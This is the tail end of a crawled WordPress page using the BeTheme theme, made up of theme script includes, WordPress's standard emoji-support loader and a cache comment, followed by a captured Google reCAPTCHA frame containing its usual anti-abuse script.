var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://satoeasa.com/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/plugins.js" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/menu.js" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.js" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/parallax/translate3d.js" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/scripts.js" id="mfn-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satoeasa.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satoeasa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 12:02:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GATaEvVBzOVvJtxSR9jIDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769947572272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>